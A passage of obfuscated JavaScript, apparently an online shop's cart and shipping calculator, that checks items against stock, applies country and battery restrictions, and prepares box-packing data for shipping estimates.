_0x409d13==_0x54e831;},'eMmpk':function(_0x492acb,_0x266b51){return _0x492acb==_0x266b51;},'qYZxv':function(_0x116c47,_0x2b3cc0){return _0x116c47==_0x2b3cc0;},'FnzMV':function(_0x9df53c,_0x24859f){return _0x9df53c(_0x24859f);},'LaNFb':function(_0x3ef0b4,_0xdfb8cd){return _0x3ef0b4==_0xdfb8cd;},'AqNHD':function(_0x3ed41a,_0x5e385a){return _0x3ed41a==_0x5e385a;},'SEXFA':function(_0x2649fd,_0x5ddc13){return _0x2649fd(_0x5ddc13);},'MXrOJ':function(_0xab0668,_0x205eac){return _0xab0668==_0x205eac;},'jTiTe':function(_0x212f35,_0x2f0a8c){return _0x212f35(_0x2f0a8c);},'BDwjR':function(_0x2a794e,_0x46912a){return _0x2a794e==_0x46912a;},'XfJPy':_0x423660(0x3f3)+'LE','CFbab':_0x423660(0xae4)+_0x423660(0xe4d)+_0x423660(0x12fa),'RaumM':function(_0x233680,_0x54324e){return _0x233680+_0x54324e;},'YvYNT':_0x423660(0x6aa)+_0x423660(0x11a9),'NWvdJ':function(_0x435fe2,_0x468dc9){return _0x435fe2(_0x468dc9);},'oqVDY':function(_0x1d0e19,_0x5905ca){return _0x1d0e19==_0x5905ca;},'OnXCb':function(_0x4120cc,_0x312885){return _0x4120cc>_0x312885;},'WKIsG':function(_0x2bbf0b,_0x2c5c72){return _0x2bbf0b&&_0x2c5c72;},'dblyV':_0x423660(0x1776)+_0x423660(0x567),'rZYoy':_0x423660(0x1a6c)+_0x423660(0x1371)+_0x423660(0x7ea)+_0x423660(0x1399),'caexy':_0x423660(0x1a6c)+_0x423660(0x1a93)+'ng','dEvXQ':_0x423660(0xe83)+_0x423660(0x763),'OqQKz':_0x423660(0x455)+_0x423660(0x24c),'PpJed':_0x423660(0x1d7a)+_0x423660(0x104e),'mJyQB':function(_0x3d5deb,_0xdbfc46){return _0x3d5deb!=_0xdbfc46;},'anIHG':function(_0x19d0fc,_0x11c05b){return _0x19d0fc!=_0x11c05b;},'KvreF':function(_0x134c6b,_0xad9306){return _0x134c6b!=_0xad9306;},'pVvio':function(_0x215121,_0x2d01e5){return _0x215121!=_0x2d01e5;},'SIUAq':function(_0x1a3ed4,_0x4ab11b){return _0x1a3ed4!=_0x4ab11b;},'dbdLp':function(_0x5abbb4,_0xe3a276){return _0x5abbb4!=_0xe3a276;},'rnOPJ':function(_0x3fd8b5,_0x2115da){return _0x3fd8b5!=_0x2115da;},'pqrEM':function(_0xddc2b,_0x885531){return _0xddc2b!=_0x885531;},'Ouabt':function(_0x5678c1,_0x4fa9b3){return _0x5678c1==_0x4fa9b3;},'Omuyl':function(_0x479930,_0x4000f7){return _0x479930==_0x4000f7;},'sihXG':function(_0x50d0a4,_0x20fac0){return _0x50d0a4==_0x20fac0;},'FbYvS':function(_0x34d767,_0x437075){return _0x34d767!=_0x437075;},'wvVuo':function(_0x3d3936,_0x1a47b5){return _0x3d3936!=_0x1a47b5;},'GArtc':function(_0xd6f513,_0x18f661){return _0xd6f513==_0x18f661;},'SnVYz':function(_0x25fe8e,_0x52fc59){return _0x25fe8e==_0x52fc59;},'hQoDr':function(_0xaa7885,_0x80dc99){return _0xaa7885!=_0x80dc99;},'kABUx':function(_0xe4a853,_0x1fcb4f){return _0xe4a853==_0x1fcb4f;},'TFgCm':function(_0x27ef2f,_0x500de0){return _0x27ef2f(_0x500de0);},'qZASh':_0x423660(0x924)+_0x423660(0x1645)+_0x423660(0x87d)+_0x423660(0x4f1),'Peohe':_0x423660(0x737)+_0x423660(0x93f)+'r','tNDPK':_0x423660(0x18f7),'FpTvl':_0x423660(0xad3)+_0x423660(0x5d3)+'er','TNPkl':_0x423660(0x1756)+_0x423660(0xe20)+_0x423660(0x8a2)+_0x423660(0x1bd2)+_0x423660(0x135e)+_0x423660(0x15e9)+_0x423660(0x1aab)+_0x423660(0x1cbe)+_0x423660(0xad2)+_0x423660(0x1a4c)+_0x423660(0xded),'tjmLW':_0x423660(0x1756)+_0x423660(0x18b6)+_0x423660(0x513)+_0x423660(0x640)+_0x423660(0x1488),'XCCvN':_0x423660(0x1756)+_0x423660(0x18b6)+_0x423660(0x513)+_0x423660(0x998)+'v>','YTIwL':function(_0x3550f5,_0x27bcee){return _0x3550f5+_0x27bcee;},'SgtIO':function(_0x562962,_0x1ddbf1){return _0x562962+_0x1ddbf1;},'eaFsO':_0x423660(0x681)+_0x423660(0x1cff)+_0x423660(0x349)+_0x423660(0x1040)+_0x423660(0x771)+_0x423660(0x1049)+_0x423660(0x735)+_0x423660(0x5cf)+_0x423660(0x1a80)+_0x423660(0x6df)+_0x423660(0x1211)+_0x423660(0xdda)+_0x423660(0xaa5)+_0x423660(0xd7d)+_0x423660(0x48a)+_0x423660(0x127b)+_0x423660(0x183)+_0x423660(0x959)+_0x423660(0x790)+_0x423660(0x1481)+_0x423660(0x12b4)+_0x423660(0x16e2)+_0x423660(0xaa2)+_0x423660(0x1c93)+_0x423660(0x1a56)+_0x423660(0xb11)+_0x423660(0x1484)+_0x423660(0x77b)+_0x423660(0x3a2),'Uxiki':_0x423660(0x1d2f),'CHMjK':_0x423660(0x622)+_0x423660(0x16b8)+_0x423660(0x1906)+_0x423660(0x15ce),'fuflQ':_0x423660(0x14a0)+_0x423660(0x1a8c)+_0x423660(0x1bb5)+_0x423660(0xd9d)+_0x423660(0x856)+_0x423660(0x1959)+_0x423660(0x1b6d)+_0x423660(0x53e)+_0x423660(0xb46)+_0x423660(0x1226)+_0x423660(0xb46)+_0x423660(0x190)+_0x423660(0x17e3)+_0x423660(0xdbf)+_0x423660(0x1c61)+_0x423660(0x18b0)+_0x423660(0x154f)+_0x423660(0x21c)+_0x423660(0x1cd6)+_0x423660(0x1197),'aueRo':function(_0x5fa0c4,_0xfb799c){return _0x5fa0c4+_0xfb799c;},'iaEHX':function(_0xe55571,_0x426acd){return _0xe55571+_0x426acd;},'dtVxl':function(_0x31768b,_0x46ee2f){return _0x31768b+_0x46ee2f;},'QjCut':function(_0x3d783c,_0x3f5a5c){return _0x3d783c+_0x3f5a5c;},'PTUPc':_0x423660(0x195c)+_0x423660(0x1242)+_0x423660(0x8b9),'qzIZG':_0x423660(0xee9),'QGlak':_0x423660(0x1afe),'jkMYj':function(_0x1e3a9f,_0x5d6227){return _0x1e3a9f+_0x5d6227;},'RUPUy':function(_0x34f4ef,_0x230cf7){return _0x34f4ef+_0x230cf7;},'PvgIy':function(_0x4ea12a,_0x14b64e){return _0x4ea12a+_0x14b64e;},'WrtIK':function(_0x3e4d5a,_0x22d53e){return _0x3e4d5a+_0x22d53e;},'IAkZI':_0x423660(0x106a)+_0x423660(0x1917)+_0x423660(0x8b9),'eUaTr':_0x423660(0x28c)+_0x423660(0x1692)+_0x423660(0x16b8)+_0x423660(0x1196)+_0x423660(0x148c)+_0x423660(0x114e)+_0x423660(0x48a)+_0x423660(0x5fb)+_0x423660(0x1083)+_0x423660(0xb26),'lRNJr':_0x423660(0x1126)+_0x423660(0x4ce)+_0x423660(0x464)+_0x423660(0x1ba3)+_0x423660(0x1336)+_0x423660(0x1a91)+_0x423660(0xa43)+_0x423660(0x819)+_0x423660(0xbdd)+_0x423660(0x1452)+_0x423660(0x18c8)+_0x423660(0xc14)+_0x423660(0x48b)+_0x423660(0xd2d)+_0x423660(0x4f6)+_0x423660(0x192d)+_0x423660(0x113e)+_0x423660(0x19f)+_0x423660(0x1c06)+_0x423660(0x14bb),'npZBM':_0x423660(0x100a)+_0x423660(0x1af5)+_0x423660(0x1874)+_0x423660(0xdf3)+_0x423660(0x16ab)+_0x423660(0x62f)+_0x423660(0x262)+_0x423660(0x11d7)+_0x423660(0x1676)+_0x423660(0xabf)+_0x423660(0x18e1)+_0x423660(0x139f)+_0x423660(0x3c5)+_0x423660(0x185e)+_0x423660(0x1364)+_0x423660(0x319)+_0x423660(0xca9),'etcSM':_0x423660(0x16da),'ivIrg':_0x423660(0x1768),'mNuyj':function(_0x5f313f,_0x14e138){return _0x5f313f+_0x14e138;},'ItIRl':function(_0x5a2d4d,_0x281bf7){return _0x5a2d4d+_0x281bf7;},'lMcgJ':function(_0x3119c8,_0x1a5954){return _0x3119c8+_0x1a5954;},'uNkDU':function(_0x14e9e3,_0x246051){return _0x14e9e3+_0x246051;},'vDiTe':_0x423660(0x58f)+_0x423660(0xc03)+_0x423660(0x252)+_0x423660(0x10ff)+_0x423660(0x969)+'=\x22','yIegV':_0x423660(0xd5f)+_0x423660(0x1325)+_0x423660(0x18e5)+_0x423660(0x89d)+_0x423660(0x5af)+_0x423660(0xf56)+_0x423660(0x308)+_0x423660(0x141a)+_0x423660(0x1959),'LGjUH':_0x423660(0x32f)+_0x423660(0xc7f)+_0x423660(0x1c1e)+_0x423660(0xda6),'xMvbM':_0x423660(0x841)+_0x423660(0xb9e)+_0x423660(0x119d),'QZdRz':function(_0x5930dd,_0x88552d){return _0x5930dd<=_0x88552d;},'airMX':_0x423660(0x90f)+_0x423660(0x4c6),'MGEmn':_0x423660(0x72a)+_0x423660(0x1b2f)+_0x423660(0x146d)+_0x423660(0x373)+_0x423660(0x185a)+_0x423660(0x5a7)+_0x423660(0x15c9)+_0x423660(0x26d),'qBIVF':_0x423660(0x15a8)+_0x423660(0x134f)+_0x423660(0xdce),'VEQuF':function(_0x5b40fb,_0x595ecc){return _0x5b40fb+_0x595ecc;},'OTczW':function(_0x1d1483,_0x268c30){return _0x1d1483+_0x268c30;},'EdNEj':function(_0x51c8d0,_0x53d1f4){return _0x51c8d0+_0x53d1f4;},'reGzs':_0x423660(0x1756)+_0x423660(0x1154)+_0x423660(0xdf1)+_0x423660(0x412)+_0x423660(0x2f5)+_0x423660(0x1449)+_0x423660(0x5e2)+_0x423660(0x1b8e),'OzpiR':function(_0x5a802b,_0x935f61){return _0x5a802b==_0x935f61;},'TGZxz':function(_0x1edb22,_0x56d3fb){return _0x1edb22==_0x56d3fb;},'utFik':function(_0x47014c,_0x119f3e){return _0x47014c>_0x119f3e;},'VhTGU':function(_0x49417b,_0x2b13a9){return _0x49417b==_0x2b13a9;},'yOiOK':function(_0x3f9612,_0x34c8fb){return _0x3f9612==_0x34c8fb;},'GTkBR':function(_0x11fbe1,_0x24178c){return _0x11fbe1==_0x24178c;},'coDLY':function(_0x3d18af,_0x461b74){return _0x3d18af==_0x461b74;},'HkKFK':function(_0x497ec9,_0x1a7c07){return _0x497ec9==_0x1a7c07;},'gBWRr':function(_0x11a342,_0x31272a){return _0x11a342==_0x31272a;},'xXJZh':function(_0x19c30c,_0x404e2e){return _0x19c30c==_0x404e2e;},'FksrO':_0x423660(0x3d4)+_0x423660(0x3f4),'ChMmN':_0x423660(0x844),'elTmr':_0x423660(0x84d)+_0x423660(0x1549),'MaQtE':_0x423660(0x624)+_0x423660(0x7ed)+_0x423660(0xb51)+_0x423660(0x1d43)+_0x423660(0x1759)+_0x423660(0x864)+_0x423660(0xb2e)+_0x423660(0x1b47)+_0x423660(0x1a28)+_0x423660(0x89b)+_0x423660(0x37f)+_0x423660(0xadd)+_0x423660(0x14e0),'sDmPB':function(_0x4a9386,_0x27675d){return _0x4a9386+_0x27675d;},'TmXxr':_0x423660(0xb0e)+_0x423660(0x1030)+_0x423660(0x1967)+_0x423660(0xdb5)+_0x423660(0x1711)+_0x423660(0xeb0)+_0x423660(0x1741)+_0x423660(0xf9a)+_0x423660(0x925)+_0x423660(0x581)+_0x423660(0xb92)+_0x423660(0x880)+_0x423660(0x1521)+_0x423660(0x1573)+_0x423660(0xea3)+_0x423660(0x183a)+_0x423660(0x6ab)+_0x423660(0x5fd)+_0x423660(0xa52)+_0x423660(0x13b1)+_0x423660(0xef6)+_0x423660(0x123e)+_0x423660(0x234)+_0x423660(0x1abe)+_0x423660(0x8b3)+_0x423660(0xb10)+_0x423660(0xda7)+_0x423660(0x898)+_0x423660(0xa5e)+_0x423660(0x10f3)+_0x423660(0x1714)+_0x423660(0x6a5)+_0x423660(0x928)+_0x423660(0x347)+_0x423660(0x772)+'>','HnnOH':_0x423660(0x1127)+_0x423660(0x12ce)+_0x423660(0x1963)+_0x423660(0xc17)+_0x423660(0x5c7)+_0x423660(0xbfb)+_0x423660(0x1b9b)+_0x423660(0x184f)+_0x423660(0x1b73)+_0x423660(0x1535)+_0x423660(0x19fd)+_0x423660(0x1739)+_0x423660(0xab9)+_0x423660(0x1294)+_0x423660(0xf22)+_0x423660(0x1867)+_0x423660(0x16b3)+_0x423660(0xa4f)+_0x423660(0x251)+_0x423660(0x797)+_0x423660(0x8d2)+_0x423660(0x97e)+_0x423660(0x1b79)+_0x423660(0x1118)+_0x423660(0x11e3)+_0x423660(0xebb)+_0x423660(0xcbc)+_0x423660(0x17e5)+_0x423660(0x968)+_0x423660(0x1119)+_0x423660(0x1143)+_0x423660(0x1b9b)+_0x423660(0x184f)+_0x423660(0xf08)+_0x423660(0x1aa8)+_0x423660(0x1a9e)+_0x423660(0xd2c)+_0x423660(0x1939)+_0x423660(0x16a4)+_0x423660(0x1677)+_0x423660(0xe00)+_0x423660(0x1a9e)+_0x423660(0xd2c)+_0x423660(0x185d)+_0x423660(0x18bc),'LfMwR':function(_0x9565e0,_0x4e3d42){return _0x9565e0==_0x4e3d42;},'IQque':function(_0x252b3b,_0x3cf9d4){return _0x252b3b+_0x3cf9d4;},'Jzbyp':_0x423660(0x14a7)+_0x423660(0x5ba)+_0x423660(0x829)+_0x423660(0x1d62)+_0x423660(0x9c0)+_0x423660(0x156d)+_0x423660(0x999)+_0x423660(0x13cf)+_0x423660(0x191)+_0x423660(0x1dc)+'>','FtzCU':_0x423660(0x1461)+_0x423660(0x117d),'QrcAF':function(_0x237a35,_0x3b305c){return _0x237a35==_0x3b305c;},'KAKMT':_0x423660(0x1b00),'lrIun':function(_0x2bf01e,_0x315f73){return _0x2bf01e+_0x315f73;},'KSEJd':_0x423660(0x14a7)+_0x423660(0x5ba)+_0x423660(0x829)+_0x423660(0x1d62)+_0x423660(0x9c0)+_0x423660(0x156d)+_0x423660(0x999)+_0x423660(0x1d65)+_0x423660(0x18e3)+_0x423660(0x6ba)+_0x423660(0x1ac5),'JrlAe':function(_0x3fbc66,_0x1bc17d,_0x45195f){return _0x3fbc66(_0x1bc17d,_0x45195f);},'UNPpc':function(_0x19cf50,_0x1071e7){return _0x19cf50==_0x1071e7;},'RdroJ':_0x423660(0x1546)+_0x423660(0x11a3)+_0x423660(0x12cb),'YlpMZ':function(_0x1d2dbd,_0x5cf863){return _0x1d2dbd!=_0x5cf863;},'EdohO':_0x423660(0x165f)+_0x423660(0xcf6)+_0x423660(0xc36)+_0x423660(0xdec)+_0x423660(0x7b0)+_0x423660(0x165f)+_0x423660(0xcf6)+_0x423660(0xc36),'QsUQp':_0x423660(0x16c7),'lkYBY':_0x423660(0x62d)+_0x423660(0xfa7)+_0x423660(0x23a)+_0x423660(0x4e4)+_0x423660(0x979)+_0x423660(0x11b9)+_0x423660(0x1d40)+_0x423660(0x3e6)+_0x423660(0x15ee)+_0x423660(0xeb2)+_0x423660(0x13bb)+_0x423660(0x1470)+_0x423660(0x135b)+_0x423660(0x1ced),'cubml':_0x423660(0xc46),'NRpjV':_0x423660(0x1859)+_0x423660(0x672)+_0x423660(0x1252),'GEDmD':function(_0x1e1dbe,_0x243a64){return _0x1e1dbe!=_0x243a64;},'TsmaO':_0x423660(0x362)+_0x423660(0x1c45)+_0x423660(0x1921)+_0x423660(0x12ff)+_0x423660(0x558)+_0x423660(0x7ec)+_0x423660(0xa89)+_0x423660(0x711)+_0x423660(0xaab)+_0x423660(0x1115)+_0x423660(0x1b2a),'oPAcZ':_0x423660(0x187b)+_0x423660(0x31e)+_0x423660(0x1b98)+_0x423660(0xcaf)+_0x423660(0x1c16)+_0x423660(0x1c6d)+_0x423660(0xe22)+_0x423660(0x656),'MzAvo':_0x423660(0x13d1)+_0x423660(0x11c3)+_0x423660(0x44d),'mmoBm':_0x423660(0x13d1)+_0x423660(0xffd),'ZYveu':_0x423660(0x14e7)+_0x423660(0x3e3)+'t','dLEnA':_0x423660(0x1a4d),'CQKzs':_0x423660(0xdeb)+'rt','heOPk':_0x423660(0x14a8),'TbaOu':_0x423660(0x6cb),'YQcsx':_0x423660(0x1cca)+_0x423660(0x12c5),'CrMmL':_0x423660(0xc64),'MxtwD':_0x423660(0x1cca)+_0x423660(0x161c),'aWBml':_0x423660(0x1015),'kSgzO':_0x423660(0x1cca)+_0x423660(0xdc7),'nZJwW':function(_0x5a36f5,_0x1681c7){return _0x5a36f5(_0x1681c7);}};let _0x481da4;document[_0x423660(0x181a)+_0x423660(0x1641)](_0x157df4[_0x423660(0x1787)])?(_0x481da4=document[_0x423660(0x181a)+_0x423660(0x1641)](_0x157df4[_0x423660(0x1787)])[_0x423660(0xac7)],!fxconvert&&(_0x481da4+='\x20')):_0x481da4=_0x157df4[_0x423660(0x4e1)];let _0x568fe1=0xa20+-0x420+-0x180*0x4,_0x42ead6=![],_0x5e9a2e=!![],_0x346f82=![];hasmask=![],candrop=![],onlybtcpay=![],onlyprepay=![],hasinstock=![],batteryreminder=![],cartisopen=![],boxtype='',shptime=0x1203+0x238b+0x1*-0x358b,stdcost=-0x1156+0x2*0x407+0x950,expcost=-0x51*-0x67+-0x4e*0x7+-0x1e4e,pricost=0x1*-0x213d+-0x5c8+-0x59*-0x71,stdSKU=_0x157df4[_0x423660(0xa16)],expSKU=_0x157df4[_0x423660(0x1111)],priSKU=_0x157df4[_0x423660(0x1b7d)],stdtime=_0x157df4[_0x423660(0x1cd3)],exptime=_0x157df4[_0x423660(0x3db)],pritime=_0x157df4[_0x423660(0x184c)];let _0x318b2b;tbn=-0x22d8+-0x1*0x2182+-0x445b*-0x1,boxlist[-0x2*0x1094+0x242*0x11+-0x53a]=new boxinfo(),strpx='',strpy='',strpz='',strcox='',strcoy='',strcoz='',strpackx='',strpacky='',strpackz='',filename='',strtemp='',packing='',layerdone='',evened='',variant='',bestvariant='',packingbest='',hundredpercent='',graphout=_0x157df4[_0x423660(0xcc1)],unpacked='',quit='';for(let _0x5878ac=0xacb+-0xa*-0x65+0x31*-0x4d;_0x157df4[_0x423660(0x766)](_0x5878ac,items[_0x423660(0x1bda)]);_0x5878ac++){const _0x454ed3=items[_0x5878ac][-0x1d5*0xd+0x961+0xe70][_0x423660(0x323)+'e']();(_0x157df4[_0x423660(0x15ca)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x641)]),-(0x76d+-0x3ca+0x3*-0x136))||_0x157df4[_0x423660(0x15ca)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x13d9)]),-(-0xe*-0x5+0x767*0x3+-0x167a))||_0x157df4[_0x423660(0xf03)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x1c03)]),-(-0x1*0x16+0x7eb+-0x7d4))||_0x157df4[_0x423660(0x19ab)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x19ff)]),-(0x403*0x3+0x1d07*0x1+-0x290f))||_0x157df4[_0x423660(0x1a10)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0xe9b)]),-(-0x2177+0x3*0x867+0x843))||_0x157df4[_0x423660(0xf03)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0xcdb)]),-(0xb95+0x1d3*-0x11+0x136f))||_0x157df4[_0x423660(0x19ab)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x1c17)]),-(0x15f4+-0x290*-0xf+0x1421*-0x3)))&&(hasmask=!![]),_0x157df4[_0x423660(0xfb5)](hasKatana,_0x454ed3)&&(_0x346f82=!![]);}_0x346f82&&(_0x5e9a2e=![]);coupon&&(_0x157df4[_0x423660(0x16c1)](coupon,_0x157df4[_0x423660(0x11dc)])&&_0x157df4[_0x423660(0x1c14)](_0x346f82,![])&&(localStorage[_0x423660(0xe7f)](_0x157df4[_0x423660(0xb15)]),coupon=''));for(let _0x399667=0x10a2+-0x100*-0x20+-0x30a2;_0x157df4[_0x423660(0x65b)](_0x399667,items[_0x423660(0x1bda)]);_0x399667++){let _0x3e02ec=items[_0x399667][0x5*0x29f+0x3*0x557+-0x1d20][_0x423660(0x323)+'e']();const _0x32d7fc=items[_0x399667][-0x25e2+-0x1*-0x24fb+0x4*0x3a];let _0x23b6b1=![];_0x3e02ec[_0x423660(0x839)](_0x157df4[_0x423660(0x1180)])&&(_0x3e02ec=_0x157df4[_0x423660(0x1180)]);let _0x2d655b=_0x3e02ec[_0x423660(0x187c)]('\x20('),_0x18a202=![],_0x56b458=_0x3e02ec;!_0x3e02ec[_0x423660(0x839)](_0x157df4[_0x423660(0x99b)])&&!_0x3e02ec[_0x423660(0x839)](_0x157df4[_0x423660(0x236)])&&!_0x3e02ec[_0x423660(0x839)](_0x157df4[_0x423660(0x1429)])&&(_0x157df4[_0x423660(0x1a10)](_0x2d655b,-0x9d0+-0x1121*0x2+-0x2c13*-0x1)&&(_0x3e02ec=_0x3e02ec[_0x423660(0x14c7)](-0x1f4b+0x3a*-0x9f+0x4351,_0x2d655b),_0x18a202=!![]));for(let _0x279aed=-0x3dc+0xeb9+-0xadd*0x1;_0x157df4[_0x423660(0x56b)](_0x279aed,stock[_0x423660(0x1bda)]);_0x279aed++){if(_0x157df4[_0x423660(0x1c14)](stock[_0x279aed][-0x2565+-0x1947+0x3ead][_0x423660(0x323)+'e'](),_0x3e02ec)){let _0xdd106d=stock[_0x279aed][0x15f7*-0x1+0x1*-0x2487+-0x19*-0x257][_0x423660(0x323)+'e'](),_0x5e50d2=_0x157df4[_0x423660(0x1b08)](parseInt,stock[_0x279aed][-0x7*0x115+-0x4be+0xc53]),_0x440b45=stock[_0x279aed][0x1ae*0xb+0x56b+-0x17e2*0x1],_0x5b4386=_0x157df4[_0x423660(0x1478)](parseFloat,stock[_0x279aed][-0x14f*0x5+0x1d71+-0x16df*0x1]),_0x1eed21=-0x1316+-0x1260+-0x1*-0x2577;hasmask&&((_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x121c)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x41a)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x1d94)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x646)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0xedf)]))&&(_0x1eed21=0x1b83*0x1+0x1*-0x138b+0x7f7*-0x1+0.19999999999999996));let _0xf4d8f0=_0x157df4[_0x423660(0x14fa)](_0x157df4[_0x423660(0xa7e)](parseFloat,stock[_0x279aed][0x165b+-0xe8f+-0x7c8]),_0x1eed21),_0xc3dc9f=_0x157df4[_0x423660(0x14fa)](_0x157df4[_0x423660(0x193c)](parseFloat,stock[_0x279aed][-0x1fab*0x1+-0x1e17+0x5*0xc5b]),_0x1eed21),_0x938ba5=_0x157df4[_0x423660(0x14fa)](_0x157df4[_0x423660(0x7d3)](parseFloat,stock[_0x279aed][-0xc6b+-0xc9*-0x1b+-0x8c2]),_0x1eed21);_0x157df4[_0x423660(0x2e6)](minshp,_0x5e50d2)&&_0x157df4[_0x423660(0x1a10)](_0x5e50d2,-0x151+0x8*0x38e+-0x1b1c*0x1)&&_0x157df4[_0x423660(0x2e6)](minshp,0x26a8+0x4*-0x409+-0x1681)&&!_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x165e)])&&!_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x17cb)])&&!_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x1180)])&&!_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x60b)])&&(_0x5e50d2=minshp);_0x157df4[_0x423660(0x1c14)](_0x5e50d2,'3')&&(hasinstock=!![]);_0x157df4[_0x423660(0x16c1)](_0x56b458,_0x157df4[_0x423660(0xbb3)])&&(_0x440b45='R');_0x157df4[_0x423660(0x16c1)](country,'DE')&&(_0x5e9a2e=![]);if(_0x157df4[_0x423660(0x55c)](_0x440b45,'L')||items[_0x399667][-0xe5+-0x1f39+0x201e][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1ca9)])){_0x5e9a2e=![],_0x42ead6=!![];if(_0x157df4[_0x423660(0x55c)](country,'RU')){_0x157df4[_0x423660(0xa0d)](alert,_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x1bee)],items[_0x399667][0x1fb+-0xf3*-0x1+-0xf*0x32]),_0x157df4[_0x423660(0xa08)]));return;}}(_0x157df4[_0x423660(0x55c)](_0x440b45,'R')||_0x157df4[_0x423660(0x2e2)](_0x440b45,'A'))&&(batteryreminder=!![],_0x42ead6=!![]);if(_0x157df4[_0x423660(0xaae)](country,'GU')&&_0x42ead6){_0x157df4[_0x423660(0xa0d)](alert,_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x1bee)],items[_0x399667][-0xcd2+0x41a+0x8b8]),_0x157df4[_0x423660(0x708)]));return;}_0x568fe1+=_0x5b4386;(_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x1c6a)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x18f5)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x911)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x1217)]))&&(onlyprepay=!![]);_0x157df4[_0x423660(0x1a10)](_0x5e50d2,shptime)&&(shptime=_0x5e50d2);_0x157df4[_0x423660(0x359)](_0xdd106d,_0x157df4[_0x423660(0x45b)])&&(_0xf4d8f0='28',_0xc3dc9f='23',_0x938ba5='18',_0x5b4386=stock[_0x279aed][-0x9c6+-0x1759+0x2126*0x1]);boxlist[tbn]=new boxinfo(),boxlist[tbn][_0x423660(0x7f5)]=_0xf4d8f0,boxlist[tbn][_0x423660(0x825)]=_0xc3dc9f,boxlist[tbn][_0x423660(0x79c)]=_0x938ba5,boxlist[tbn][_0x423660(0x1018)]=_0x157df4[_0x423660(0x6d2)](_0x157df4[_0x423660(0x6d2)](boxlist[tbn][_0x423660(0x7f5)],boxlist[tbn][_0x423660(0x825)]),boxlist[tbn][_0x423660(0x79c)]),_0x318b2b=-0x2426*-0x1+-0x8f2*-0x1+-0x671*0x7,boxlist[tbn]['n']=_0x318b2b;for(j=-0x1bce+-0x5d+-0x4b2*-0x6;_0x157df4[_0x423660(0x766)](j,_0x318b2b);j+=-0x43*0x55+0x1*-0x1c1b+0x325b){boxlist[_0x157df4[_0x423660(0xed1)](tbn,j)]=Object[_0x423660(0x78c)](boxlist[tbn]);}tbn+=_0x318b2b,_0x23b6b1=!![];break;}}if(!_0x23b6b1)for(let _0x41e0e8=-0x1c50+-0x1*-0x18f1+0x35f;_0x157df4[_0x423660(0x166a)](_0x41e0e8,stock[_0x423660(0x1bda)]);_0x41e0e8++){if(_0x157df4[_0x423660(0xf87)](stock[_0x41e0e8][-0x113a+0x2096+-0xf5b][_0x423660(0x323)+'e'](),_0x56b458)){let _0xfed565=stock[_0x41e0e8][0x78a+0xf*0x123+0x1*-0x1896][_0x423660(0x323)+'e'](),_0x4e5631=_0x157df4[_0x423660(0xa7e)](parseInt,stock[_0x41e0e8][-0x2*-0xf3f+-0x4b8+0x19c4*-0x1]),_0x268611=stock[_0x41e0e8][0xfda+-0xe84+0x153*-0x1],_0x4509d5=_0x157df4[_0x423660(0xbb5)](parseFloat,stock[_0x41e0e8][-0xa*0x394+0x1d09*0x1+0x6c6]),_0x5996f9=0xaac+-0x1d0e+-0x1263*-0x1;hasmask&&((_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x121c)])||_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x41a)])||_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x1d94)])||_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x646)])||_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0xedf)]))&&(_0x5996f9=0x1d5c+0x1*-0x13e9+-0x972+0.19999999999999996));let _0xff8712=_0x157df4[_0x423660(0x815)](_0x157df4[_0x423660(0xa0d)](parseFloat,stock[_0x41e0e8][0xb8f*0x3+-0xd1*0x2e+0x2e5]),_0x5996f9),_0x3ad588=_0x157df4[_0x423660(0x14fa)](_0x157df4[_0x423660(0xa0d)](parseFloat,stock[_0x41e0e8][-0x2191+0x109*0x14+-0x2*-0x671]),_0x5996f9),_0x2e579b=_0x157df4[_0x423660(0xd60)](_0x157df4[_0x423660(0xa0d)](parseFloat,stock[_0x41e0e8][-0x75*0x5+0x1a18+-0x17c9]),_0x5996f9);_0x157df4[_0x423660(0x19ab)](minshp,_0x4e5631)&&_0x157df4[_0x423660(0x19ab)](_0x4e5631,0x2*0x8ba+0x1f*-0x43+-0x954)&&_0x157df4[_0x423660(0x96f)](minshp,0xc+-0x1a*0x125+0x1db9*0x1)&&!_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x165e)])&&!_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x1180)])&&!_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x17cb)])&&!_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x60b)])&&(_0x4e5631=minshp);_0x157df4[_0x423660(0x1c14)](_0x4e5631,'3')&&(hasinstock=!![]);_0x157df4[_0x423660(0xb67)](_0x56b458,_0x157df4[_0x423660(0xbb3)])&&(_0x268611='R');_0x157df4[_0x423660(0x5d2)](country,'DE')&&(_0x5e9a2e=![]);if(_0x157df4[_0x423660(0xaae)](_0x268611,'L')||items[_0x399667][0x1d*0xdf+-0x1*0x20a1+0x75e][_0x423660(0